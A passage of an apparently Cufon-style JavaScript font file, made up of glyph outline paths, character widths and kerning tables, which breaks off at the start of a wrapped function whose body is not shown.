-24,-35,-2,-97,-14,-136","w":111},{"d":"99,-254v36,-1,5,58,51,55v23,-2,28,-42,16,-59v-15,-10,-38,-25,-57,-9v-11,-1,-16,12,-27,8v-50,27,-59,139,-41,206v7,26,27,34,41,52v14,10,33,-7,48,0v51,-17,77,-144,4,-158v-15,-4,-37,-1,-56,-2v-2,-40,-6,-75,21,-93xm100,-256r0,0r0,0xm112,-131v41,7,37,94,0,102r-26,-3v-15,-17,-20,-51,-13,-80v-3,-22,18,-21,34,-25v0,3,2,5,5,6","w":203,"k":{"\u201d":12,"\u201c":16,"\u2019":12,"\u2018":15,"z":8,"y":30,"x":30,"w":39,"v":31,"u":21,"t":12,"s":12,"r":18,"q":10,"p":29,"o":10,"n":27,"m":31,"k":9,"j":53,"i":26,"g":8,"f":20,"e":8,"d":13,"a":10,"]":12,"Z":17,"Y":21,"X":13,"W":23,"V":23,"U":10,"T":20,"S":16,"R":15,"Q":17,"P":8,"O":17,"N":21,"M":20,"L":10,"K":14,"J":19,"H":19,"G":13,"F":18,"E":12,"D":15,"C":12,"B":19,"A":33,"@":7,"?":16,";":19,":":22,"\/":32,".":22,"-":-8,",":19,")":10,"(":20,"'":17,"\"":12,"!":13}},{"d":"196,-317v0,-29,-33,-21,-40,-4v-7,18,4,39,25,33v6,-2,20,-15,15,-29xm97,-289v22,5,32,-28,22,-43v-22,-18,-53,18,-32,38v3,2,6,4,10,5xm231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v59,28,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":251},{"d":"41,-161v7,-28,27,-90,3,-111v-37,2,-6,73,-10,103v1,5,3,7,7,8","w":78,"k":{"z":8,"w":13,"t":-12,"s":17,"q":32,"o":81,"n":9,"m":15,"j":62,"g":23,"e":79,"d":39,"c":75,"a":26,"\\":-22,"S":10,"Q":22,"O":22,"N":8,"M":7,"J":88,"G":26,"F":7,"C":18,"B":7,"A":92,"@":14,";":12,":":13,"8":17,"7":17,"6":24,"5":24,"4":78,"3":22,"2":9,"1":22,"0":21,"\/":79,".":76,"-":65,",":77,"(":31,"#":14}},{"d":"121,-23v-43,-38,-6,-121,-14,-193v-3,-28,35,-21,40,-43v-18,-27,-80,-1,-122,-12v-17,6,-15,25,1,29v13,3,21,6,29,14v1,63,18,149,-7,197v-13,1,-36,9,-24,25v16,3,37,8,49,-2v18,4,64,14,62,-13v-2,-5,-9,-5,-14,-2","w":152,"k":{"\u201d":-11,"\u2019":-13,"y":22,"w":24,"v":19,"u":15,"q":21,"p":14,"o":21,"m":7,"l":-17,"k":-13,"j":32,"h":-13,"f":-9,"e":19,"d":18,"c":18,"b":-14,"]":-13,"\\":-29,"X":-7,"U":-10,"R":-8,"Q":30,"P":-13,"O":29,"L":-10,"K":-8,"J":15,"I":-15,"G":28,"E":-11,"D":-8,"C":26,"A":11,"@":23,":":8,"9":12,"8":13,"7":12,"6":28,"5":10,"4":30,"3":17,"2":20,"1":29,"0":29,"\/":8,"-":18,")":-13,"(":24,"'":-9,"#":16,"\"":-13}},{"d":"80,-266v-26,5,-16,45,6,46v14,-4,28,-14,30,-30v4,-29,-21,-19,-36,-16xm62,53v-17,5,-18,-43,-48,-20v-30,23,4,50,30,51v100,1,61,-157,62,-258v-10,-23,-38,-8,-61,-16v-4,3,-22,11,-13,20v15,14,45,14,46,41v1,52,-3,102,-3,153v0,13,-3,26,-13,29","w":129,"k":{"t":-15,"r":-7,"q":8,"l":-13,"k":-9,"h":-11,"f":-10,"b":-11,"]":-9,"\\":-24,"7":15,"6":10,"2":12,"1":22,"0":9,"-":-12,")":-10,"(":15}},{"d":"37,30v24,-104,92,-187,108,-293v-3,-17,-20,-6,-23,4v-29,106,-87,183,-108,289v4,7,20,8,23,0","w":153,"k":{"\u201d":-15,"\u2019":-17,"\u2018":-9,"z":20,"y":18,"x":14,"w":21,"v":17,"u":12,"t":-8,"s":26,"r":12,"q":42,"p":10,"o":39,"n":18,"m":21,"l":-15,"k":-11,"j":27,"h":-12,"g":29,"f":9,"e":44,"d":39,"c":34,"b":-12,"a":33,"]":-9,"\\":-26,"U":-8,"S":9,"Q":32,"P":-12,"O":29,"L":-9,"J":51,"I":-13,"G":30,"E":-8,"C":25,"A":76,"@":15,";":27,":":27,"8":12,"7":13,"6":25,"5":17,"4":48,"3":16,"2":13,"1":18,"0":22,"\/":74,".":75,"-":28,",":73,")":-10,"(":38,"'":-12,"#":18,"\"":-17}},{"d":"151,-207v24,-12,6,-66,-19,-48v-22,12,-7,53,19,48xm31,-231v5,24,50,36,42,-5v-4,-20,-31,-27,-41,-9v-3,4,-2,9,-1,14xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":199},{"d":"19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269,"k":{"t":-17,"j":15,"c":-9,"\\":-13,"Y":14,"W":15,"V":16,"T":10,"R":8,"Q":10,"O":7,"N":13,"A":12,"?":9,"7":21,"2":10,"1":23,"\/":11,"(":8,"#":-11}},{"d":"98,-207v23,-13,5,-66,-20,-48v-22,13,-6,53,20,48xm-4,-231v4,26,51,35,42,-4v-5,-20,-30,-28,-40,-10v-2,4,-3,9,-2,14xm40,-47v5,26,-37,43,-4,52v16,0,28,-7,46,-2v19,4,25,-20,11,-28v-23,-39,-4,-98,-14,-144v1,-30,-38,-13,-61,-14v-1,24,37,33,26,77v2,21,3,43,-4,59","w":108},{"d":"178,2v46,0,7,-23,13,-51v-5,-46,5,-107,-19,-135v-27,-15,-61,-4,-77,11v-5,5,-10,3,-9,-5v-5,-32,15,-89,-30,-86v-20,1,-58,10,-39,31v51,34,30,165,13,225v-3,10,4,15,12,15v8,0,18,-3,22,-7v8,7,36,13,33,-6v-6,-44,-40,-109,0,-142v6,-6,16,-15,26,-15v40,14,33,112,14,146v-4,20,22,19,41,19","w":209,"k":{"\u201d":27,"\u201c":23,"\u2019":18,"\u2018":27,"z":-19,"x":-13,"t":-10,"s":-13,"r":-20,"n":-15,"m":-9,"l":-15,"j":20,"i":-9,"g":-12,"f":-19,"d":7,"c":-8,"b":9,"a":-13,"]":14,"\\":9,"?":8,";":-9,"7":28,"6":10,"2":11,"1":19,"0":9,".":-15,"-":-15,",":-12,"(":14,"'":22,"\"":20,"!":-10}},{"d":"116,-86v26,-14,63,18,63,-32v0,-24,-14,-34,-20,-52v-25,-32,-101,-23,-113,14v-7,20,-18,38,-23,61v14,44,16,99,76,97v43,21,74,-18,83,-56v2,-10,-14,-15,-20,-4v-13,24,-26,50,-68,43v-21,-3,-28,-58,-9,-71r31,0xm132,-144v13,33,-30,41,-52,33v-22,-26,17,-82,43,-49v4,5,7,10,9,16","w":186,"k":{"\u201d":18,"\u201c":15,"\u2018":18,"z":-13,"t":-11,"s":-9,"q":-7,"o":-8,"k":10,"j":16,"g":-16,"f":-8,"e":2,"d":-9,"c":-14,"b":8,"a":-15,"]":9,"@":-12,"?":11,"8":-8,"7":30,"5":-11,"2":15,"1":27,"-":-24,",":-9,")":12,"'":13,"#":-18,"\"":10,"!":-9}},{"d":"152,59r-137,-1v-17,-4,-33,23,-11,25v48,5,96,1,141,1v13,0,29,0,29,-12v0,-10,-10,-13,-22,-13"},{"d":"150,3v27,-1,58,2,72,-12v-22,-29,-51,-52,-68,-85v-4,-37,25,-59,55,-67v11,-4,14,-17,-2,-18v-23,-9,-103,-9,-66,22v20,17,-8,59,-32,51v-21,-29,-8,-92,-10,-140v-9,-20,-57,-33,-80,-19v-12,24,19,31,38,34r4,176v-1,22,-13,32,-28,38v-10,11,7,31,19,19v22,-6,59,8,73,-10v12,-1,9,11,25,11xm100,-77v25,8,56,23,55,59v-12,20,-70,15,-58,-24v-3,-12,1,-25,3,-35","w":221,"k":{"\u201d":11,"\u201c":8,"\u2018":11,"z":-18,"y":-12,"x":-14,"w":-9,"v":-15,"u":-18,"t":-26,"s":-11,"r":-20,"q":8,"p":-19,"o":13,"n":-15,"m":-9,"l":-15,"i":-10,"g":-10,"f":-19,"e":12,"d":15,"c":8,"b":9,"a":-11,"]":14,"?":9,";":-8,"9":-8,"8":9,"7":13,"4":23,"3":15,"1":20,".":-17,"-":35,",":-13,")":8,"(":12,"!":-9}},{"d":"90,-167v9,20,53,44,68,9v2,-20,-22,-26,-36,-34v-14,1,-24,11,-36,14v-17,-12,-38,-9,-58,-10v-25,18,19,32,12,64v4,28,-8,46,-1,70v-6,16,-24,31,-21,51v15,9,64,10,78,-2v-4,-14,-27,-18,-23,-38v9,-40,-8,-100,17,-124","w":154,"k":{"\u201d":-11,"\u201c":-15,"\u2019":-22,"\u2018":-11,"z":-17,"y":-13,"x":-15,"w":-11,"v":-17,"u":-19,"t":-30,"s":-12,"r":-17,"p":-21,"n":-12,"m":-9,"k":19,"i":-17,"h":8,"g":-11,"f":-18,"]":8,"\\":-9,"@":-13,"?":39,";":-10,":":-10,"9":-14,"7":11,"4":10,"3":36,"1":50,"\/":36,".":38,"-":44,",":42,")":14,"'":-15,"#":-13,"\"":-18}},{"w":126},{"d":"181,-71v11,-38,-18,-50,-28,-74v22,-32,43,-94,-4,-115v-12,-6,-24,-18,-41,-15v-37,6,-87,30,-65,77v9,19,43,4,36,-16v-2,-19,-3,-38,11,-45v58,11,54,86,20,118v42,18,41,89,2,115v-15,0,-39,5,-36,-13v7,-37,-24,-83,-45,-46v-32,57,46,108,104,76v23,-12,38,-34,46,-62","w":202,"k":{"\u201d":7,"z":12,"y":10,"x":8,"w":14,"v":9,"t":-12,"n":11,"m":15,"k":8,"j":23,"]":17,"\\":-11,"Y":17,"X":9,"W":18,"V":21,"T":11,"S":8,"R":17,"Q":12,"P":7,"O":12,"N":18,"M":22,"L":9,"K":13,"J":13,"I":9,"H":19,"G":8,"F":19,"E":9,"D":18,"B":22,"A":28,"?":9,";":16,":":18,"\/":26,".":19,"-":-12,",":15,")":7,"(":14}},{"d":"164,-40v0,-70,-31,-176,17,-197v27,8,25,49,46,63v22,-8,13,-50,16,-82v-21,-34,-81,0,-131,-9v-45,4,-100,-24,-88,49v2,15,-10,53,11,45v18,-17,18,-58,46,-65v48,18,30,124,30,187v0,33,-39,10,-52,33v10,21,44,26,63,10v21,-1,82,23,89,-11v-2,-26,-47,4,-47,-23","w":253,"k":{"\u201d":-12,"\u201c":-10,"\u2019":-14,"\u2018":-9,"z":9,"y":28,"w":9,"t":-18,"s":18,"q":31,"o":38,"m":10,"l":-10,"j":15,"h":-8,"g":26,"e":38,"d":32,"c":33,"b":-8,"a":27,"\\":-22,"W":8,"V":8,"Q":17,"O":17,"J":39,"I":-8,"G":20,"C":14,"A":34,"@":8,";":16,":":19,"8":11,"7":17,"6":17,"5":19,"4":37,"3":17,"2":7,"1":18,"0":15,"\/":31,".":24,"-":62,",":25,"(":24,"'":-8,"\"":-13}},{"d":"112,-6v98,55,188,-79,147,-185v-22,-56,-112,-113,-175,-54v-43,40,-74,123,-38,193v24,15,24,49,66,46xm157,-13v-94,10,-74,-167,-41,-226v26,-23,81,-14,84,18v10,28,7,70,15,99v0,34,-5,79,-20,103v-8,8,-23,4,-38,6","w":280,"k":{"\u201d":7,"z":-10,"v":-8,"u":-11,"t":-22,"r":-9,"p":-13,"l":12,"k":27,"j":9,"h":16,"g":-8,"f":-8,"c":-8,"b":10,"]":17,"Y":37,"X":33,"W":43,"V":41,"U":15,"R":37,"P":32,"N":40,"M":34,"L":32,"K":30,"J":18,"I":26,"H":29,"F":31,"E":30,"D":32,"B":38,"A":39,"?":26,"7":17,"4":7,"3":13,"1":33,"\/":32,".":30,"-":-17,",":25,")":23,"(":9,"#":-8}},{"d":"154,-207v24,-12,7,-66,-19,-48v-23,12,-7,53,19,48xm33,-231v5,23,49,37,43,-4v-3,-21,-31,-28,-41,-10v-2,4,-3,9,-2,14xm116,-86v26,-14,63,18,63,-32v0,-24,-14,-34,-20,-52v-25,-32,-101,-23,-113,14v-7,20,-18,38,-23,61v14,44,16,99,76,97v43,21,74,-18,83,-56v2,-10,-14,-15,-20,-4v-13,24,-26,50,-68,43v-21,-3,-28,-58,-9,-71r31,0xm132,-144v13,33,-30,41,-52,33v-22,-26,17,-82,43,-49v4,5,7,10,9,16","w":186},{"d":"145,-2v72,-9,189,45,167,-57v-2,-11,2,-43,-10,-33v-11,41,-42,83,-97,62v2,-34,-19,-94,15,-99v22,2,9,39,36,37v-1,-32,4,-69,-3,-96v-12,13,-43,59,-53,18v-7,-27,-1,-64,21,-71v50,3,70,24,79,69v6,3,7,-7,7,-14v-1,-18,7,-33,4,-52v-2,-12,-8,-41,-22,-26r-128,2v-15,-4,-42,5,-27,16v28,22,-24,67,-29,96v-21,34,-40,76,-59,112v-9,10,-27,15,-25,33v18,3,91,16,69,-15v-14,-1,-22,-9,-22,-20v-2,-48,37,-59,92,-52v14,17,9,30,7,54v-1,15,-47,24,-22,36xm154,-205v13,12,6,47,9,72v4,27,-32,20,-56,20v-3,-31,26,-60,40,-86v3,-4,5,-6,7,-6","w":317},{"d":"169,-158r-54,-12v-10,-7,-16,-16,-35,-16v-22,-20,-13,-57,20,-54v8,-1,15,-1,23,-1v27,18,44,30,47,71v28,3,28,-73,17,-97v-19,5,-44,27,-55,-3v-46,-18,-105,24,-105,69v0,36,18,79,59,72v43,12,116,26,87,87v-56,46,-106,-12,-115,-65v-2,-10,-16,-13,-19,1v-6,28,-12,76,-4,107v18,9,30,-27,59,-13v23,38,91,4,100,-28v12,-19,25,-53,8,-77v-6,-19,-20,-29,-33,-41","w":219,"k":{"y":11,"x":9,"w":14,"v":9,"t":-11,"n":10,"m":15,"j":24,"e":-7,"c":-13,"\\":-14,"Z":10,"Y":14,"W":15,"V":15,"T":13,"R":7,"N":13,"M":12,"H":11,"F":11,"D":7,"B":12,"A":20,"?":9,";":9,":":11,"7":24,"2":14,"1":24,"\/":18,".":10,"-":-21,",":7,"'":7,"#":-15}},{"d":"14,-96v27,5,93,15,99,-7v1,-33,-37,-16,-63,-19v-20,-2,-41,4,-36,26","w":117,"k":{"\u201d":125,"\u201c":125,"\u2019":68,"\u2018":70,"z":-8,"y":8,"x":40,"w":14,"v":18,"t":-11,"s":-14,"q":-17,"o":-18,"m":7,"k":19,"j":33,"g":-19,"e":-19,"d":-18,"c":-25,"Z":22,"Y":76,"X":59,"W":56,"V":60,"T":71,"R":27,"Q":-13,"P":26,"O":-11,"N":45,"M":37,"L":24,"K":20,"J":19,"I":18,"H":33,"G":-16,"F":30,"E":20,"D":21,"C":-17,"B":29,"A":49,"@":-20,"?":18,";":81,":":13,"9":8,"8":-11,"7":50,"6":-10,"4":-17,"3":7,"2":49,"1":49,"0":-10,"\/":14,".":74,"-":-27,",":80,")":20,"'":59,"#":-27,"\"":102}},{"d":"337,-223v20,2,41,-30,21,-39v-30,-14,-85,-10,-95,18v-24,-17,-109,-45,-111,10r-18,-30v-38,2,-83,-12,-107,8v-9,7,-2,22,8,21v64,30,57,133,89,195v7,13,7,25,10,39v8,12,15,-3,18,-11v12,-34,19,-74,28,-109v8,-5,15,-16,18,-26v15,43,22,108,47,142v10,13,15,4,20,-11v16,-45,27,-104,39,-153v13,-18,18,-37,33,-54xm245,-155v-10,-29,-27,-90,19,-79v25,0,32,7,30,32v-3,35,-9,75,-33,90v-14,-4,-11,-28,-16,-43xm129,-235v54,-12,58,41,60,80v-9,19,-20,31,-35,43v-28,-12,-28,-73,-30,-112v1,-6,2,-9,5,-11","w":363,"k":{"\u201d":-21,"\u201c":-13,"\u2019":-22,"\u2018":-15,"z":38,"y":34,"x":31,"w":37,"v":33,"u":29,"s":45,"r":28,"q":53,"p":25,"o":52,"n":34,"m":39,"l":-20,"k":-16,"j":28,"h":-18,"g":45,"f":15,"e":54,"d":54,"c":47,"b":-18,"a":50,"]":-14,"\\":-31,"X":-11,"U":-14,"R":-11,"Q":35,"P":-16,"O":34,"L":-14,"K":-12,"J":45,"I":-18,"G":28,"E":-13,"D":-11,"C":24,"A":76,"@":12,"?":-7,";":44,":":46,"7":8,"6":20,"5":10,"4":53,"3":10,"2":10,"1":13,"0":17,"\/":70,".":73,"-":41,",":71,")":-15,"(":34,"'":-17,"#":26,"\"":-22,"!":-10}},{"d":"125,-128v28,7,63,-2,63,34v0,33,4,66,19,86v30,18,76,7,82,-26v0,-3,-2,-6,-7,-9v-51,25,-44,-70,-84,-91r52,-44v13,-26,3,-75,-30,-72v-33,-9,-67,-29,-103,-17v-28,-3,-82,-11,-98,7v0,11,6,15,17,15v56,16,28,115,34,189v-3,19,-15,33,-37,34v-8,38,52,12,89,21v13,3,23,-1,26,-10v-9,-16,-29,-16,-29,-46v0,-23,3,-52,6,-71xm162,-242v39,1,57,64,22,88v-20,0,-32,9,-57,6v-16,-38,-18,-120,35,-94","w":292,"k":{"\u201d":25,"\u201c":17,"\u2019":19,"\u2018":19,"z":-10,"y":20,"w":23,"v":18,"r":-9,"p":12,"j":33,"g":-12,"f":-11,"b":11,"a":-12,"]":12,"Y":34,"W":35,"V":38,"U":18,"T":26,"Q":32,"O":22,"G":22,"C":21,"@":14,"?":9,"7":36,"6":13,"4":36,"2":14,"1":22,"0":16,".":-13,"-":35,",":-14,")":12,"(":11,"'":23,"#":9,"\"":18,"!":-9}},{"d":"118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v15,19,8,61,-21,59v-47,7,-94,46,-58,96v26,22,65,-3,86,-17xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":192,"k":{"\u201d":41,"\u201c":38,"\u2019":30,"\u2018":41,"z":-16,"y":22,"x":-10,"w":24,"v":18,"t":-13,"s":-15,"r":-17,"q":-9,"o":-10,"n":-11,"l":-16,"j":28,"i":-10,"g":-21,"f":-21,"e":-8,"d":-14,"c":-16,"a":-21,"\\":11,";":-12,":":-10,"8":-13,"7":33,"5":-16,"4":15,"3":-9,"2":8,"1":16,".":-17,",":-18,"'":35,"\"":34,"!":-16}},{"d":"126,-134v41,4,64,-16,104,-17v33,-14,48,-64,18,-90v-25,-21,-82,-43,-118,-22v-26,-16,-57,4,-85,-8v-23,-9,-48,31,-15,33v70,5,35,127,35,196v-9,15,-33,16,-43,30v14,32,58,1,101,13v18,0,38,0,41,-15v-14,-12,-42,-17,-36,-45v-12,-23,-18,-50,-2,-75xm207,-195v0,41,-36,51,-79,50v-11,-31,-19,-95,17,-106v40,-12,61,19,62,56","w":276,"k":{"\u201c":-9,"z":17,"y":13,"x":11,"w":17,"v":13,"u":9,"t":-13,"s":24,"r":8,"q":37,"o":44,"n":14,"m":18,"l":13,"k":15,"j":22,"h":8,"g":30,"e":44,"d":37,"c":39,"a":35,"]":26,"Z":8,"Y":23,"X":16,"W":26,"V":27,"U":13,"T":12,"S":9,"R":25,"Q":24,"P":14,"O":23,"N":24,"M":30,"L":17,"K":21,"J":80,"I":17,"H":34,"G":25,"F":27,"E":16,"D":26,"C":21,"B":32,"A":96,"@":13,"?":14,";":24,":":27,"8":17,"7":22,"6":22,"5":25,"4":44,"3":23,"2":12,"1":25,"0":20,"\/":71,".":94,"-":127,",":95,")":13,"(":31,"#":12,"\"":-8}},{"d":"16,-261v73,-11,1,117,69,140v2,1,3,2,4,4v-42,13,-40,71,-38,129v1,19,-33,3,-31,23v27,8,55,2,59,-25v7,-46,-15,-114,39,-122v3,0,5,-3,6,-5v-5,-15,-34,-5,-33,-31v-4,-23,-13,-58,-6,-82v-8,-27,-37,-59,-70,-35v-1,2,0,3,1,4","w":128},{"d":"170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":205,"k":{"\u201d":36,"\u201c":33,"\u2019":24,"\u2018":36,"z":-9,"y":8,"x":14,"w":16,"v":8,"p":8,"n":9,"m":13,"k":24,"j":29,"i":8,"h":11,"g":-8,"e":-9,"d":-7,"c":-14,"b":11,"]":12,"\\":9,"@":-10,"?":24,"7":44,"5":-7,"4":-8,"2":22,"1":40,"\/":13,".":9,"-":-23,")":23,"'":25,"#":-18,"\"":26}},{"d":"93,-259v-54,13,-71,94,-57,153v-2,43,20,79,42,102v16,9,40,5,56,3v23,-19,25,-52,41,-75v16,-46,2,-127,-20,-161v-15,-14,-37,-48,-62,-22xm87,-9v-24,-49,-12,-138,-12,-206v0,-23,19,-48,38,-26v21,25,30,54,28,99v-2,54,5,152,-54,133","w":202,"k":{"\u201d":15,"\u201c":9,"\u2019":7,"\u2018":12,"w":8,"t":-12,"m":9,"l":20,"k":23,"j":19,"h":15,"d":9,"b":12,"a":7,"]":24,"Z":13,"Y":31,"X":24,"W":34,"V":35,"U":19,"T":14,"S":13,"R":35,"Q":10,"P":23,"O":9,"N":33,"M":31,"L":26,"K":30,"J":20,"I":26,"H":27,"G":7,"F":27,"E":24,"D":32,"B":34,"A":36,"?":22,"\/":33,".":28,"-":-11,",":25,")":21,"(":16,"'":14,"\"":10,"!":13}},{"d":"218,-289v23,-12,8,-65,-19,-49v-22,13,-5,52,19,49xm114,-313v5,27,49,34,42,-5v-4,-20,-31,-28,-40,-9v-3,4,-3,9,-2,14xm222,-8v36,4,83,19,97,-8v4,-27,-46,-3,-55,-24v-25,-55,-44,-118,-55,-186v-11,-17,-23,-64,-51,-38v-19,49,-37,103,-57,150v-16,38,-30,69,-69,81v-16,5,-10,37,8,35v44,4,85,0,121,-8v21,7,42,5,61,-2xm134,-123v7,-17,12,-72,35,-47v13,23,12,63,-25,53v-5,-1,-10,-1,-10,-6xm152,-85v23,-12,60,-4,55,29v2,28,-10,29,-35,29v-19,14,-64,-2,-55,-37v4,-14,19,-27,35,-21","w":316},{"d":"181,-332v19,-6,14,-48,-8,-36v-18,23,-35,44,-42,77v-2,8,8,11,12,5xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,-14,34,-7,49,-14v52,11,40,91,51,142","w":279},{"d":"254,-184v18,-11,13,-67,1,-82r-97,0v-34,-6,-85,-2,-124,-5v-15,8,-11,32,10,30v52,-7,32,54,32,94v0,28,-4,53,0,81v6,42,-51,22,-59,50v15,28,71,7,96,8v18,5,71,13,68,-14v-12,-14,-42,-12,-47,-34v-11,-23,-11,-94,24,-76v20,10,18,47,32,64v3,3,7,3,13,0v-6,-37,9,-92,-10,-119v-19,-3,-16,32,-42,32v-16,0,-22,-10,-21,-29v3,-41,8,-77,56,-71v23,21,51,35,63,66v2,4,4,5,5,5","w":271,"k":{"\u201d":-12,"\u201c":-12,"\u2019":-13,"\u2018":-12,"z":10,"w":11,"u":12,"t":-22,"s":19,"q":34,"o":42,"m":12,"l":-11,"j":15,"h":-10,"g":32,"e":42,"d":36,"c":44,"b":-11,"a":36,"\\":-23,"V":7,"Q":16,"P":-8,"O":16,"J":55,"I":-8,"G":17,"C":13,"A":73,";":18,":":20,"8":8,"7":13,"6":14,"5":16,"4":37,"3":13,"1":14,"0":12,"\/":64,".":70,"-":36,",":71,"(":23,"'":-9,"\"":-14}},{"d":"25,61v10,15,56,21,56,-9r-5,-318v-11,-8,-48,-13,-59,-1v3,23,40,32,31,72v2,71,-9,151,8,210v8,29,-22,27,-31,46","w":110,"k":{"\u201d":9,"\u201c":8,"\u2019":8,"\u2018":10,"w":11,"t":-11,"s":9,"q":16,"o":12,"n":8,"m":12,"e":10,"d":16,"\\":-9,"Z":13,"Y":19,"X":10,"W":20,"V":20,"U":8,"T":16,"S":13,"R":12,"Q":21,"O":16,"N":18,"M":14,"L":8,"K":11,"J":18,"H":11,"G":15,"F":9,"E":9,"D":12,"C":12,"B":11,"A":20,"@":9,"?":14,";":11,":":12,"9":8,"8":13,"7":27,"6":18,"5":11,"4":12,"3":16,"2":16,"1":28,"0":16,"\/":7,".":8,",":10,"(":24,"'":11,"!":7}},{"d":"113,-18v-28,5,-47,-14,-35,-46v-26,-23,-45,1,-40,32v7,42,59,28,94,22v54,-49,64,-188,14,-245v-27,-31,-80,-14,-100,7v-45,48,-21,158,54,148v12,-2,19,-14,35,-15v-7,32,-3,77,-22,97xm69,-171v2,-37,0,-79,42,-75v25,22,29,83,16,119v-6,5,-20,10,-31,10v-27,-1,-23,-30,-27,-54","w":202,"k":{"\u201d":10,"\u2018":8,"t":-16,"l":15,"k":18,"j":14,"h":12,"e":8,"d":12,"b":9,"]":23,"Z":10,"Y":28,"X":19,"W":28,"V":31,"U":16,"T":10,"S":10,"R":27,"Q":9,"P":17,"O":8,"N":28,"M":32,"L":19,"K":23,"J":26,"I":19,"H":29,"G":7,"F":29,"E":18,"D":28,"B":32,"A":39,"?":20,"\/":39,".":31,",":30,")":18,"(":17,"'":9,"!":10}},{"d":"137,-51v10,42,-21,46,-48,53v-44,-4,19,-85,-26,-96v-53,-2,-51,73,-15,93v9,8,22,15,38,21v11,-11,35,-9,50,-16v22,10,30,-27,43,-42v25,-55,-28,-179,42,-207v7,-3,9,-23,-4,-24v-15,-1,-33,4,-45,5v-23,-14,-55,8,-78,-1v-21,2,-13,22,2,23v17,5,33,1,36,25v4,38,10,84,9,130v-5,10,-7,21,-4,36","w":230,"k":{"\u201d":-13,"\u2019":-14,"z":22,"y":26,"x":23,"w":28,"v":23,"u":19,"s":27,"r":21,"q":30,"p":18,"o":27,"n":26,"m":29,"l":-18,"k":-14,"j":31,"h":-15,"g":24,"f":19,"e":26,"d":30,"c":21,"b":-15,"a":24,"]":-13,"\\":-29,"X":-8,"U":-11,"S":9,"R":-9,"Q":33,"P":-14,"O":31,"L":-12,"K":-9,"J":33,"I":-16,"G":30,"E":-11,"D":-9,"C":27,"A":44,"@":21,";":30,":":29,"9":9,"8":10,"7":11,"6":25,"5":14,"4":26,"3":15,"2":17,"1":23,"0":24,"\/":42,".":36,"-":13,",":35,")":-13,"(":37,"'":-10,"#":16,"\"":-15}},{"d":"150,7v45,-4,59,-34,87,-58v4,-48,37,-105,-2,-147v-21,-34,-31,-81,-89,-71v-51,9,-111,23,-112,85v-9,29,-28,65,-9,99v14,24,31,45,44,69v5,11,16,10,30,11v18,2,38,13,51,12xm109,-240v47,5,90,6,108,43v32,65,11,172,-64,174v-107,33,-133,-120,-74,-190v9,-12,19,-21,30,-27xm151,-48v12,0,18,-1,23,-10v17,-3,16,-25,20,-41v-13,-3,-11,31,-26,36v-41,14,-65,-13,-61,-57v3,-36,-4,-54,18,-76v11,-10,30,1,43,1v4,12,12,32,24,36v2,-13,10,-52,-6,-56v-3,1,-9,9,-10,13v-12,-16,-53,-25,-67,-6v-23,15,-45,40,-45,77v0,48,37,101,87,83","w":256},{"d":"154,-285v32,4,56,-3,55,-38v-1,-24,-18,-32,-36,-37v-41,-1,-43,56,-19,75xm222,-8v36,4,83,19,97,-8v4,-27,-46,-3,-55,-24v-25,-55,-44,-118,-55,-186v-11,-17,-23,-64,-51,-38v-19,49,-37,103,-57,150v-16,38,-30,69,-69,81v-16,5,-10,37,8,35v44,4,85,0,121,-8v21,7,42,5,61,-2xm168,-298v-9,-12,-20,-33,-3,-41v20,-5,36,25,18,37v-3,2,-9,4,-15,4xm134,-123v7,-17,12,-72,35,-47v13,23,12,63,-25,53v-5,-1,-10,-1,-10,-6xm152,-85v23,-12,60,-4,55,29v2,28,-10,29,-35,29v-19,14,-64,-2,-55,-37v4,-14,19,-27,35,-21","w":316}],f:f};try{(function(s){var 